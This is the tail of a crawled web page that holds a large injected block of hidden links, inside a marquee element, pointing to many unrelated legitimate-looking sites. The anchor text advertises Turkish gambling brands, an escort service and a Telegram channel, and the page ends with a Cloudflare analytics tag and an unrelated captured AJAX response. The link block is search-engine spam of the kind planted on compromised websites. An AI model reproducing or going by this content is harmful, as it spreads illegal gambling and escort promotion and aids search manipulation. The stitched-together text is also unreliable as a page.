href="https://sicet.sliit.lk/" title="casibom">casibom</a><a href="https://lrfzim.com/" title="jojobet">jojobet</a><a href="https://lrfzim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://didatech.com.br/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="http://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://mehdistore.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://mehdistore.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://g-tech.com.tr/" title="marsbahis">marsbahis</a><a href="http://ekctc.edu.in/" title="marsbahis">marsbahis</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://linerlaw.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://aircoverwarmingdokter.nl/" title="grandpashabet">grandpashabet</a><a href="https://uniformplus.in/" title="meritking">meritking</a><a href="https://grupometropoli.net/" title="pusulabet">pusulabet</a><a href="https://okta.club/" title="matbet">matbet</a><a href="https://cmmpromovers.com.my/" title="marsbahis">marsbahis</a><a href="https://shro.in/" title="marsbahis">marsbahis</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://cmmpromovers.com.my/" title="marsbahis">marsbahis</a><a href="https://navbharatsamay.in/" title="marsbahis">marsbahis</a><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://flexk9.co.uk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://dcu-edu.org/" title="kingroyal">kingroyal</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://shro.in/" title="marsbahis">marsbahis</a><a href="https://shro.in/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.wcihs.org/" title="imajbet">imajbet</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://rutev.org.tr/" title="1xbet giriş">1xbet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://alijubran.net/" title="meritking giriş">meritking giriş</a><a href="https://bigfootoutdoorequipment.com/" title="matbet">matbet</a><a href="https://sondakikahaber.com.tr/" title="grandpashabet">grandpashabet</a><a href="https://uniformplus.in/" title="meritking giriş">meritking giriş</a><a href="https://solucionesfinancierasbarcelona.es/" title="marsbahis giriş">marsbahis giriş</a><a href="https://grupolofer.com.ar/" title="matbet giriş">matbet giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a><a href="https://surgicare.gr/" title="mavibet">mavibet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="https://expert-batiment59.fr/" title="elexbet">elexbet</a><a href="https://ltechsolution.be/" title="perabet">perabet</a><a href="https://sportnzen.fr/" title="restbet">restbet</a><a href="https://rebitalia.it" title="sonbahis">sonbahis</a><a href="https://ther6marketplace.com" title="oslobet">oslobet</a><a href="https://softmagazine.co.uk" title="casinoroyal">casinoroyal</a><a href="https://wemagzine.co.uk" title="winxbet">winxbet</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://gminamichow.pl/" title="marsbahis">marsbahis</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://fepaci.com.pa/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://blogtrend.co.uk" title="betpipo">betpipo</a><a href="https://mrkabadiwala.com" title="teosbet">teosbet</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://baluna.com" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://sevenbaysbouldering.com/" title="lunabet">lunabet</a><a href="https://loybrunson.com" title="Restbet">Restbet</a><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a><a href="https://lingo.iitgn.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://lcclabourlaw.in/" title="yakabet">yakabet</a><a href="https://placocentro.com/" title="betnano">betnano</a><a href="https://rgtnews.com.br/" title="kulisbet">kulisbet</a><a href="https://bisontowing.ca/" title="yakabet">yakabet</a><a href="https://goutamtradingco.com/" title="royalbet">royalbet</a><a href="https://katyalhomeappliances.com/" title="piabellacasino">piabellacasino</a><a href="https://apulkivairagadehospital.com/" title="sweet bonanza">sweet bonanza</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://mustafakemalpasagazetesi.com/" title="mavibet">mavibet</a><a href="https://lakewaylaundryvalet.com/" title="kingroyal">kingroyal</a><a href="https://matrixplast.com.br/" title="madridbet">madridbet</a><a href="https://matrixplast.com.br/" title="madridbet">madridbet</a><a href="https://petersenartcenter.com/" title="otobet">otobet</a><a href="https://utahfreedomcoalition.org/" title="betturkey">betturkey</a><a href="https://cibacopa.mx/" title="betpas">betpas</a><a href="https://radiomanele.ro/" title="artemisbet">artemisbet</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://perfectmail.com/" title="piabellacasino">piabellacasino</a><a href="https://www.junkiescoder.com" title="kralbet">kralbet</a><a href="https://vadihesap.com/" title="pusulabet">pusulabet</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a><a href="https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a><a href="https://institutocab.basketball/" title="lunabet">lunabet</a><a href="https://institutocab.basketball/" title="lunabet giriş">lunabet giriş</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a><a href="https://institutocab.basketball/" title="lunabet ">lunabet </a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.hunermetal.com.tr/" title="locabet">locabet</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://enewsinsight.com/" title="mersin escort">mersin escort</a><a href="https://necn.ac.in" title="Holiganbet">Holiganbet</a><a href="https://battleaxesky.com/" title="grandpashabet">grandpashabet</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://shro.in/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://pps.rs/" title="betcio">betcio</a><a href="https://rutev.org.tr/" title="1xbet güncel giriş">1xbet güncel giriş</a><a href="https://alijubran.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://bigfootoutdoorequipment.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://sondakikahaber.com.tr/" title="grandpashabet">grandpashabet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="Mavibet giriş" title="https://surgicare.gr/">https://surgicare.gr/</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: 37
content:
{"time":1769002229000}